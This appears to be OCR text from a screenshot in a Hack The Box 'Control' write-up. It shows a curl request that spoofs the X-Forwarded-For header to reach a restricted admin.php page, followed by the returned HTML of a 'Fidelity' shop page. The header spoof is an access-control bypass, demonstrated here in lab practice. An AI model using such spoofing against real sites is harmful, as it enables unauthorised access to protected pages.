 ~/CTF/HTB/Machine/Control/exploit at 10:35:04 with z3r0
❯ curl "http://control.htb/admin.php" -H "X-Forwarded-For: 192.168.4.28" 100%
<!DOCTYPE html>
<html lang="en">
<head>
<title>Fidelity</title>
<meta charset="utf-8">
<script type="text/javascript" src="assets/js/functions.js"></script>
<script type="text/javascript" src="assets/js/checkValues.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"
/>
<link rel="stylesheet" href="assets/css/main.css" />
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css" />
</noscript>
</head>
https://zeroryuki.github.io
<body class="is-preload landing">
<div id="main" class="wrapper style1">
<div class="container">
<!-- Header -->
<header id="header">
<h1 id="logo"><a href="index.php">Fidelity</a></h1>
<nav id="nav">
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="about.php">About</a></li>
<li><a href="admin.php">Admin</a></li>
<li><a href="index.php" class="button primary"
>Logout</a></li>
</ul>
</nav>
</header>
<!-- Search -->
<section>
<div>
<h2>Find Products</h2>
<form id="searchProducts" action="search_products.php"
method="POST">
<div class="row gtr-uniform gtr-50">
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output